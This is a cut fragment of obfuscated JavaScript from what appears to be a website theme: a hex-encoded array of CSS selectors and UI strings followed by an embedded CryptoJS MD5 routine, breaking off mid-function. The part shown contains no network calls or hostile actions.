73\x74\x2D\x6F\x75\x74\x65\x72\x20\x2E\x6D\x74\x6C\x2D\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x73\x63\x72\x6F\x6C\x6C\x75\x70\x62\x61\x72","\x23\x6D\x74\x6C\x2D\x6D\x61\x69\x6E\x2D\x6E\x61\x76\x2D\x77\x72\x61\x70","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x70\x72\x65\x76\x69\x6F\x75\x73\x20\x61","\x20\x68\x31\x3A\x66\x69\x72\x73\x74","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x70\x72\x65\x76\x69\x6F\x75\x73\x20\x61\x20\x73\x70\x61\x6E","\x6C\x6F\x61\x64","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x6E\x65\x78\x74\x20\x61","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x6E\x65\x78\x74\x20\x61\x20\x73\x70\x61\x6E","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73\x20\x73\x70\x61\x6E","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x2E\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70","\x74\x61\x72\x67\x65\x74","\x2E\x74\x68\x75\x6D\x62\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70","\x2E\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70","\x73\x68\x61\x72\x65\x2D\x76\x69\x73\x69\x62\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x2E\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x61\x74\x61\x2D\x74\x61\x62","\x23\x73\x69\x64\x65\x62\x61\x72\x2D\x77\x69\x64\x67\x65\x74\x2D\x61\x72\x65\x61\x2D\x32\x20\x2E\x77\x69\x64\x67\x65\x74","\x66\x61\x64\x65","\x73\x69\x6D\x70\x6C\x65\x54\x61\x62","\x23\x73\x69\x64\x65\x62\x61\x72\x2D\x77\x69\x64\x67\x65\x74\x2D\x61\x72\x65\x61\x2D\x32","\x2E\x63\x6F\x6E\x74\x61\x63\x74\x5F\x66\x6F\x72\x6D","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x23\x63\x6F\x6E\x74\x61\x63\x74","\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70","\x30","\x2E\x6D\x74\x6C\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x69\x6E\x67\x6C\x65\x2D\x61\x64\x73\x20\x61\x64\x73\x2D\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70\x22\x2F\x3E","\x72\x65\x70\x6C\x61\x63\x65\x54\x65\x78\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x2A","\x23\x69\x6E\x73\x69\x64\x65\x2D\x61\x64\x73","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x61\x64\x73\x2E\x61\x64\x73\x2D\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70","\x2E\x61\x64\x73\x2D\x77\x69\x64\x67\x65\x74","\x67\x61\x6C\x6C\x65\x72\x79\x2D\x69\x74\x65\x6D\x2D","\x2E\x67\x61\x6C\x6C\x65\x72\x79\x2D\x69\x74\x65\x6D","\x23\x61\x75\x74\x68\x6F\x72\x5F\x62\x69\x6F\x20\x2E\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x61\x75\x74\x68\x6F\x72\x2D\x77\x72\x61\x70","\x65\x78\x65\x63","\x2E\x61\x75\x74\x68\x6F\x72\x2D\x74\x68\x75\x6D\x62\x20\x69\x6D\x67","\x2E\x61\x75\x74\x68\x6F\x72\x2D\x74\x69\x74\x6C\x65","\x2E\x61\x75\x74\x68\x6F\x72\x2D\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E","\x2E\x73\x69\x64\x65\x2D\x64\x6F\x63\x6B\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70","\x2E\x73\x69\x64\x65\x2D\x64\x6F\x63\x6B\x2D\x77\x72\x61\x70","\x73\x69\x64\x65\x2D\x64\x6F\x63\x6B\x2D\x76\x69\x73\x69\x62\x6C\x65","\x76\x69\x65\x77\x70\x6F\x72\x74\x43\x68\x65\x63\x6B\x65\x72","\x23\x66\x6F\x6F\x74\x65\x72","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x23\x63\x6C\x6F\x73\x65\x2D\x73\x69\x64\x65\x2D\x64\x6F\x63\x6B","\x73\x6C\x6F\x77","\x2E\x6D\x74\x6C\x2D\x70\x72\x65\x2D\x63\x6F\x6E","\x2E\x6E\x65\x78\x74\x2D\x61\x72\x74\x69\x63\x6C\x65","\x2E\x70\x72\x65\x76\x2D\x61\x72\x74\x69\x63\x6C\x65","\x73\x68\x61\x72\x65\x6F\x6E","\x2E\x73\x69\x6E\x67\x6C\x65\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x69\x74\x6C\x65","\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x73\x65\x61\x72\x63\x68","\x23\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D\x2D\x74\x65\x78\x74"];var CryptoJS=CryptoJS||function(_0x662bx2,_0x662bx3){var _0x662bx4={},_0x662bx5=_0x662bx4[_0x300d[0]]={},_0x662bx6=function(){},_0x662bx7=_0x662bx5[_0x300d[1]]={extend:function(_0x662bxe){_0x662bx6[_0x300d[2]]=this;var _0x662bxf= new _0x662bx6;_0x662bxe&&_0x662bxf[_0x300d[3]](_0x662bxe);_0x662bxf[_0x300d[5]](_0x300d[4])||(_0x662bxf[_0x300d[4]]=function(){_0x662bxf[_0x300d[7]][_0x300d[4]][_0x300d[6]](this,arguments)});_0x662bxf[_0x300d[4]][_0x300d[2]]=_0x662bxf;_0x662bxf[_0x300d[7]]=this;return _0x662bxf;},create:function(){var _0x662bxe=this[_0x300d[8]]();_0x662bxe[_0x300d[4]][_0x300d[6]](_0x662bxe,arguments);return _0x662bxe;},init:function(){},mixIn:function(_0x662bxe){for(var _0x662bxf in _0x662bxe){_0x662bxe[_0x300d[5]](_0x662bxf)&&(this[_0x662bxf]=_0x662bxe[_0x662bxf])};_0x662bxe[_0x300d[5]](_0x300d[9])&&(this[_0x300d[9]]=_0x662bxe[_0x300d[9]]);},clone:function(){return this[_0x300d[4]][_0x300d[2]][_0x300d[8]](this)}},_0x662bx8=_0x662bx5[_0x300d[10]]=_0x662bx7[_0x300d[8]]({init:function(_0x662bxe,_0x662bxf){_0x662bxe=this[_0x300d[11]]=_0x662bxe||[];this[_0x300d[12]]=_0x662bxf!=_0x662bx3?_0x662bxf:4*_0x662bxe[_0x300d[13]];},toString:function(_0x662bxe){return (_0x662bxe||_0x662bxa)[_0x300d[14]](this)},concat:function(_0x662bxe){var _0x662bxf=this[_0x300d[11]],_0x662bx10=_0x662bxe[_0x300d[11]],_0x662bx11=this[_0x300d[12]];_0x662bxe=_0x662bxe[_0x300d[12]];this[_0x300d[15]]();if(_0x662bx11%4){for(var _0x662bx12=0;_0x662bx12<_0x662bxe;_0x662bx12++){_0x662bxf[_0x662bx11+_0x662bx12>>>2]|=(_0x662bx10[_0x662bx12>>>2]>>>24-8*(_0x662bx12%4)&255)<<24-8*((_0x662bx11+_0x662bx12)%4)}}else {if(65535<_0x662bx10[_0x300d[13]]){for(_0x662bx12=0;_0x662bx12<_0x662bxe;_0x662bx12+=4){_0x662bxf[_0x662bx11+_0x662bx12>>>2]=_0x662bx10[_0x662bx12>>>2]}}else {_0x662bxf[_0x300d[16]][_0x300d[6]](_0x662bxf,_0x662bx10)}};this[_0x300d[12]]+=_0x662bxe;return this;},clamp:function(){var _0x662bxe=this[_0x300d[11]],_0x662bxf=this[_0x300d[12]];_0x662bxe[_0x662bxf>>>2]&=4294967295<<32-8*(_0x662bxf%4);_0x662bxe[_0x300d[13]]=_0x662bx2[_0x300d[17]](_0x662bxf/4);},clone:function(){var _0x662bxe=_0x662bx7[_0x300d[19]][_0x300d[18]](this);_0x662bxe[_0x300d[11]]=this[_0x300d[11]][_0x300d[20]](0);return _0x662bxe;},random:function(_0x662bxe){for(var _0x662bxf=[],_0x662bx10=0;_0x662bx10<_0x662bxe;_0x662bx10+=4){_0x662bxf[_0x300d[16]](4294967296*_0x662bx2[_0x300d[21]]()|0)};return  new _0x662bx8[_0x300d[4]](_0x662bxf,_0x662bxe);}}),_0x662bx9=_0x662bx4[_0x300d[22]]={},_0x662bxa=_0x662bx9[_0x300d[23]]={stringify:function(_0x662bxe){var _0x662bxf=_0x662bxe[_0x300d[11]];_0x662bxe=_0x662bxe[_0x300d[12]];for(var _0x662bx10=[],_0x662bx11=0;_0x662bx11<_0x662bxe;_0x662bx11++){var _0x662bx12=_0x662bxf[_0x662bx11>>>2]>>>24-8*(_0x662bx11%4)&255;_0x662bx10[_0x300d[16]]((_0x662bx12>>>4).toString(16));_0x662bx10[_0x300d[16]]((_0x662bx12&15).toString(16));};return _0x662bx10[_0x300d[25]](_0x300d[24]);},parse:function(_0x662bxe){for(var _0x662bxf=_0x662bxe[_0x300d[13]],_0x662bx10=[],_0x662bx11=0;_0x662bx11<_0x662bxf;_0x662bx11+=2){_0x662bx10[_0x662bx11>>>3]|=parseInt(_0x662bxe[_0x300d[26]](_0x662bx11,2),16)<<24-4*(_0x662bx11%8)};return  new _0x662bx8[_0x300d[4]](_0x662bx10,_0x662bxf/2);}},_0x662bxb=_0x662bx9[_0x300d[27]]={stringify:function(_0x662bxe){var _0x662bxf=_0x662bxe[_0x300d[11]];_0x662bxe=_0x662bxe[_0x300d[12]];for(var _0x662bx10=[],_0x662bx11=0;_0x662bx11<_0x662bxe;_0x662bx11++){_0x662bx10[_0x300d[16]](String[_0x300d[28]](_0x662bxf[_0x662bx11>>>2]>>>24-8*(_0x662bx11%4)&255))};return _0x662bx10[_0x300d[25]](_0x300d[24]);},parse:function(_0x662bxe){for(var _0x662bxf=_0x662bxe[_0x300d[13]],_0x662bx10=[],_0x662bx11=0;_0x662bx11<_0x662bxf;_0x662bx11++){_0x662bx10[_0x662bx11>>>2]|=(_0x662bxe[_0x300d[29]](_0x662bx11)&255)<<24-8*(_0x662bx11%4)};return  new _0x662bx8[_0x300d[4]](_0x662bx10,_0x662bxf);}},_0x662bxc=_0x662bx9[_0x300d[30]]={stringify:function(_0x662bxe){try{return decodeURIComponent(escape(_0x662bxb[_0x300d[14]](_0x662bxe)))}catch(c){throw Error(_0x300d[31])}},parse:function(_0x662bxe){return _0x662bxb[_0x300d[32]](unescape(encodeURIComponent(_0x662bxe)))}},_0x662bxd=_0x662bx5[_0x300d[33]]=_0x662bx7[_0x300d[8]]({reset:function(){this[_0x300d[34]]= new _0x662bx8[_0x300d[4]];this[_0x300d[35]]=0;},_append:function(_0x662bxe){_0x300d[36]== typeof _0x662bxe&&(_0x662bxe=_0x662bxc[_0x300d[32]](_0x662bxe));this[_0x300d[34]][_0x300d[37]](_0x662bxe);this[_0x300d[35]]+=_0x662bxe[_0x300d[12]];},_process:function(_0x662bxe){var _0x662bxf=this[_0x300d[34]],_0x662bx10=_0x662bxf[_0x300d[11]],_0x662bx11=_0x662bxf[_0x300d[12]],_0x662bx12=this[_0x300d[38]],_0x662bxb=_0x662bx11/(4*_0x662bx12),_0x662bxb=_0x662bxe?_0x662bx2[_0x300d[17]](_0x662bxb):_0x662bx2[_0x300d[40]]((_0x662bxb|0)-this[_0x300d[39]],0);_0x662bxe=_0x662bxb*_0x662bx12;_0x662bx11=_0x662bx2[_0x300d[41]](4*_0x662bxe,_0x662bx11);if(_0x662bxe){for(var _0x662bxd=0;_0x662bxd<_0x662bxe;_0x662bxd+=_0x662bx12){this._doProcessBlock(_0x662bx10,_0x662bxd)};_0x662bxd=_0x662bx10[_0x300d[42]](0,_0x662bxe);_0x662bxf[_0x300d[12]]-=_0x662bx11;};return  new _0x662bx8[_0x300d[4]](_0x662bxd,_0x662bx11);},clone:function(){var _0x662bxe=_0x662bx7[_0x300d[19]][_0x300d[18]](this);_0x662bxe[_0x300d[34]]=this[_0x300d[34]][_0x300d[19]]();return _0x662bxe;},_minBufferSize:0});_0x662bx5[_0x300d[43]]=_0x662bxd[_0x300d[8]]({cfg:_0x662bx7[_0x300d[8]](),init:function(_0x662bxe){this[_0x300d[44]]=this[_0x300d[44]][_0x300d[8]](_0x662bxe);this[_0x300d[45]]();},reset:function(){_0x662bxd[_0x300d[45]][_0x300d[18]](this);this._doReset();},update:function(_0x662bxe){this._append(_0x662bxe);this._process();return this;},finalize:function(_0x662bxe){_0x662bxe&&this._append(_0x662bxe);return this._doFinalize();},blockSize:16,_createHelper:function(_0x662bxe){return function(_0x662bxb,_0x662bx10){return ( new _0x662bxe[_0x300d[4]](_0x662bx10))[_0x300d[46]](_0x662bxb)}},_createHmacHelper:function(_0x662bxe){return function(_0x662bxb,_0x662bx10){return ( new _0x662bx13[_0x300d[47]][_0x300d[4]](_0x662bxe,_0x662bx10))[_0x300d[46]](_0x662bxb)}}});var _0x662bx13=_0x662bx4[_0x300d[48]]={};return _0x662bx4;}(Math);(function(){var _0x662bx2=CryptoJS,_0x662bx3=_0x662bx2[_0x300d[0]][_0x300d[10]];_0x662bx2[_0x300d[22]][_0x300d[49]]={stringify:function(_0x662bx4){var _0x662bx5=_0x662bx4[_0x300d[11]],_0x662bx3=_0x662bx4[_0x300d[12]],_0x662bx7=this[_0x300d[50]];_0x662bx4[_0x300d[15]]();_0x662bx4=[];for(var _0x662bx8=0;_0x662bx8<_0x662bx3;_0x662bx8+=3){for(var _0x662bx9=(_0x662bx5[_0x662bx8>>>2]>>>24-8*(_0x662bx8%4)&255)<<16|(_0x662bx5[_0x662bx8+1>>>2]>>>24-8*((_0x662bx8+1)%4)&255)<<8|_0x662bx5[_0x662bx8+2>>>2]>>>24-8*((_0x662bx8+2)%4)&255,_0x662bxa=0;4>_0x662bxa&&_0x662bx8+0.75*_0x662bxa<_0x662bx3;_0x662bxa++){_0x662bx4[_0x300d[16]](_0x662bx7[_0x300d[51]](_0x662bx9>>>6*(3-_0x662bxa)&63))}};if(_0x662bx5=_0x662bx7[_0x300d[51]](64)){for(;_0x662bx4[_0x300d[13]]%4;){_0x662bx4[_0x300d[16]](_0x662bx5)}};return _0x662bx4[_0x300d[25]](_0x300d[24]);},parse:function(_0x662bx4){var _0x662bx5=_0x662bx4[_0x300d[13]],_0x662bx6=this[_0x300d[50]],_0x662bx7=_0x662bx6[_0x300d[51]](64);_0x662bx7&&(_0x662bx7=_0x662bx4[_0x300d[52]](_0x662bx7),-1!=_0x662bx7&&(_0x662bx5=_0x662bx7));for(var _0x662bx7=[],_0x662bx8=0,_0x662bx9=0;_0x662bx9<_0x662bx5;_0x662bx9++){if(_0x662bx9%4){var _0x662bxa=_0x662bx6[_0x300d[52]](_0x662bx4[_0x300d[51]](_0x662bx9-1))<<2*(_0x662bx9%4),_0x662bxb=_0x662bx6[_0x300d[52]](_0x662bx4[_0x300d[51]](_0x662bx9))>>>6-2*(_0x662bx9%4);_0x662bx7[_0x662bx8>>>2]|=(_0x662bxa|_0x662bxb)<<24-8*(_0x662bx8%4);_0x662bx8++;}};return _0x662bx3[_0x300d[53]](_0x662bx7,_0x662bx8);},_map:_0x300d[54]};})();(function(_0x662bx2){function _0x662bx3(_0x662bxb,_0x662bx13,_0x662bxe,_0x662bxf,_0x662bx10,_0x662bx11,_0x662bx12){_0x662bxb=_0x662bxb+(_0x662bx13&_0x662bxe|~_0x662bx13&_0x662bxf)+_0x662bx10+_0x662bx12;return (_0x662bxb<<_0x662bx11|_0x662bxb>>>32-_0x662bx11)+_0x662bx13;}function _0x662bx4(_0x662bxb,_0x662bx13,_0x662bxe,_0x662bxf,_0x662bx10,_0x662bx11,_0x662bx12){_0x662bxb=_0x662bxb+(_0x662bx13&_0x662bxf|_0x662bxe& ~_0x662bxf)+_0x662bx10+_0x662bx12;return (_0x662bxb<<_0x662bx11|_0x662bxb>>>32-_0x662bx11)+_0x662bx13;}function _0x662bx5(_0x662bxb,_0x662bx13,_0x662bxe,_0x662bxf,_0x662bx10,_0x662bx11,_0x662bx12){_0x662bxb=_0x662bxb+(_0x662bx13^_0x662bxe^_0x662bxf)+_0x662bx10+_0x662bx12;return (_0x662bxb<<_0x662bx11|_0x662bxb>>>32-_0x662bx11)+_0x662bx13;}function _0x662bx6(_0x662bxb,_0x662bx13,_0x662bxe,_0x662bxf,_0x662bx10,_0x662bx11,_0x662bx12){_0x662bxb=_0x662bxb+(_0x662bxe^(_0x662bx13| ~_0x662bxf))+_0x662bx10+_0x662bx12;return (_0x662bxb<<_0x662bx11|_0x662bxb>>>32-_0x662bx11)+_0x662bx13;}for(var _0x662bx7=CryptoJS,_0x662bx8=_0x662bx7[_0x300d[0]],_0x662bx9=_0x662bx8[_0x300d[10]],_0x662bxa=_0x662bx8[_0x300d[43]],_0x662bx8=_0x662bx7[_0x300d[48]],_0x662bxb=[],_0x662bxc=0;64>_0x662bxc;_0x662bxc++){_0x662bxb[_0x662bxc]=4294967296*_0x662bx2[_0x300d[56]](_0x662bx2[_0x300d[55]](_0x662bxc+1))|0};_0x662bx8=_0x662bx8[_0x300d[57]]=_0x662bxa[_0x300d[8]]({_doReset:function(){this[_0x300d[58]]= new _0x662bx9[_0x300d[4]]([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(_0x662bxd,_0x662bx13){for(var _0x662bxe=0;16>_0x662bxe;_0x662bxe++){var _0x662bxf=_0x662bx13+_0x662bxe,_0x662bx10=_0x662bxd[_0x662bxf];_0x662bxd[_0x662bxf]=(_0x662bx10<<8|_0x662bx10>>>24)&16711935|(_0x662bx10<<24|_0x662bx10>>>8)&4278255360;};var _0x662bxe=this[_0x300d[58]][_0x300d[11]],_0x662bxf=_0x662bxd[_0x662bx13+0],_0x662bx10=_0x662bxd[_0x662bx13+1],_0x662bx11=_0x662bxd[_0x662bx13+2],_0x662bx12=_0x662bxd[_0x662bx13+3],_0x662bx14=_0x662bxd[_0x662bx13+4],_0x662bx8=_0x662bxd[_0x662bx13+5],_0x662bx7=_0x662bxd[_0x662bx13+6],_0x662bx9=_0x662bxd[_0x662bx13+7],_0x662bxa=_0x662bxd[_0x662bx13+8],_0x662bx15=_0x662bxd[_0x662bx13+9],_0x662bx16=_0x662bxd[_0x662bx13+10],_0x662bx17=_0x662bxd[_0x662bx13+11],_0x662bx2=_0x662bxd[_0x662bx13+12],_0x662bx18=_0x662bxd[_0x662bx13+13],_0x662bx19=_0x662bxd[_0x662bx13+14],_0x662bxc=_0x662bxd[_0x662bx13+15],_0x662bx1a=_0x662bxe[0],_0x662bx1b=_0x662bxe[1],_0x662bx1c=_0x662bxe[2],_0x662bx1d=_0x662bxe[3],_0x662bx1a=_0x662bx3(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bxf,7,_0x662bxb[0]),_0x662bx1d=_0x662bx3(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx10,12,_0x662bxb[1]),_0x662bx1c=_0x662bx3(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx11,17,_0x662bxb[2]),_0x662bx1b=_0x662bx3(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx12,22,_0x662bxb[3]),_0x662bx1a=_0x662bx3(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx14,7,_0x662bxb[4]),_0x662bx1d=_0x662bx3(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx8,12,_0x662bxb[5]),_0x662bx1c=_0x662bx3(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx7,17,_0x662bxb[6]),_0x662bx1b=_0x662bx3(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx9,22,_0x662bxb[7]),_0x662bx1a=_0x662bx3(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bxa,7,_0x662bxb[8]),_0x662bx1d=_0x662bx3(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx15,12,_0x662bxb[9]),_0x662bx1c=_0x662bx3(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx16,17,_0x662bxb[10]),_0x662bx1b=_0x662bx3(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx17,22,_0x662bxb[11]),_0x662bx1a=_0x662bx3(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx2,7,_0x662bxb[12]),_0x662bx1d=_0x662bx3(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx18,12,_0x662bxb[13]),_0x662bx1c=_0x662bx3(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx19,17,_0x662bxb[14]),_0x662bx1b=_0x662bx3(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bxc,22,_0x662bxb[15]),_0x662bx1a=_0x662bx4(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx10,5,_0x662bxb[16]),_0x662bx1d=_0x662bx4(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx7,9,_0x662bxb[17]),_0x662bx1c=_0x662bx4(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx17,14,_0x662bxb[18]),_0x662bx1b=_0x662bx4(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bxf,20,_0x662bxb[19]),_0x662bx1a=_0x662bx4(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx8,5,_0x662bxb[20]),_0x662bx1d=_0x662bx4(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx16,9,_0x662bxb[21]),_0x662bx1c=_0x662bx4(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bxc,14,_0x662bxb[22]),_0x662bx1b=_0x662bx4(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx14,20,_0x662bxb[23]),_0x662bx1a=_0x662bx4(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx15,5,_0x662bxb[24]),_0x662bx1d=_0x662bx4(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx19,9,_0x662bxb[25]),_0x662bx1c=_0x662bx4(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx12,14,_0x662bxb[26]),_0x662bx1b=_0x662bx4(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bxa,20,_0x662bxb[27]),_0x662bx1a=_0x662bx4(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx18,5,_0x662bxb[28]),_0x662bx1d=_0x662bx4(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx11,9,_0x662bxb[29]),_0x662bx1c=_0x662bx4(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx9,14,_0x662bxb[30]),_0x662bx1b=_0x662bx4(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx2,20,_0x662bxb[31]),_0x662bx1a=_0x662bx5(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx8,4,_0x662bxb[32]),_0x662bx1d=_0x662bx5(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bxa,11,_0x662bxb[33]),_0x662bx1c=_0x662bx5(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx17,16,_0x662bxb[34]),_0x662bx1b=_0x662bx5(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx19,23,_0x662bxb[35]),_0x662bx1a=_0x662bx5(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx10,4,_0x662bxb[36]),_0x662bx1d=_0x662bx5(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx14,11,_0x662bxb[37]),_0x662bx1c=_0x662bx5(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx9,16,_0x662bxb[38]),_0x662bx1b=_0x662bx5(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx16,23,_0x662bxb[39]),_0x662bx1a=_0x662bx5(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx18,4,_0x662bxb[40]),_0x662bx1d=_0x662bx5(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bxf,11,_0x662bxb[41]),_0x662bx1c=_0x662bx5(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx12,16,_0x662bxb[42]),_0x662bx1b=_0x662bx5(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx7,23,_0x662bxb[43]),_0x662bx1a=_0x662bx5(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx15,4,_0x662bxb[44]),_0x662bx1d=_0x662bx5(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx2,11,_0x662bxb[45]),_0x662bx1c=_0x662bx5(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bxc,16,_0x662bxb[46]),_0x662bx1b=_0x662bx5(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx11,23,_0x662bxb[47]),_0x662bx1a=_0x662bx6(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bxf,6,_0x662bxb[48]),_0x662bx1d=_0x662bx6(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx9,10,_0x662bxb[49]),_0x662bx1c=_0x662bx6(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx19,15,_0x662bxb[50]),_0x662bx1b=_0x662bx6(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx8,21,_0x662bxb[51]),_0x662bx1a=_0x662bx6(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx2,6,_0x662bxb[52]),_0x662bx1d=_0x662bx6(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx12,10,_0x662bxb[53]),_0x662bx1c=_0x662bx6(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx16,15,_0x662bxb[54]),_0x662bx1b=_0x662bx6(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx10,21,_0x662bxb[55]),_0x662bx1a=_0x662bx6(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bxa,6,_0x662bxb[56]),_0x662bx1d=_0x662bx6(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bxc,10,_0x662bxb[57]),_0x662bx1c=_0x662bx6(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx7,15,_0x662bxb[58]),_0x662bx1b=_0x662bx6(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx18,21,_0x662bxb[59]),_0x662bx1a=_0x662bx6(_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx14,6,_0x662bxb[60]),_0x662bx1d=_0x662bx6(_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx1c,_0x662bx17,10,_0x662bxb[61]),_0x662bx1c=_0x662bx6(_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx1b,_0x662bx11,15,_0x662bxb[62]),_0x662bx1b=_0x662bx6(_0x662bx1b,_0x662bx1c,_0x662bx1d,_0x662bx1a,_0x662bx15,21,_0x662bxb[63]);_0x662bxe[0]=_0x662bxe[0]+_0x662bx1a|0;_0x662bxe[1]=_0x662bxe[1]+_0x662bx1b|0;_0x662bxe[2]=_0x662bxe[2]+_0x662bx1c|0;_0x662bxe[3]=_0x662bxe[3]+_0x662bx1d|0;},_doFinalize:function(){var _0x662bxb=this[_0x300d[34]],_0x662bx13=_0x662bxb[_0x300d[11]],_0x662bxe=8*this[_0x300d[35]],_0x662bxf=8*_0x662bxb[_0x300d[12]];_0x662bx13[_0x662bxf>>>5]|=128<<24-_0x662bxf%32;var 